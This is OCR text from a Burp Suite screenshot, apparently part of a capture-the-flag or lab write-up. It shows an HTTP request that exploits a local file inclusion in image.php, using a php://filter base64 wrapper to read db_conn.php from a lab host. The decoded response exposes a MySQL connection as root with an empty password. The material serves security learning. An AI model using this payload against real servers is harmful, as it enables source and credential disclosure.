 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /image.php?img=php://filter/convert.base64-encode/resource=db_conn.php HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/9
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Converted text
Copy to clipboard
Close
1 <?php
2 $pdo = new PDO('mysql:host=localhost;dbname=app', 'root',
'')
Search...
0 matches
DAwMDE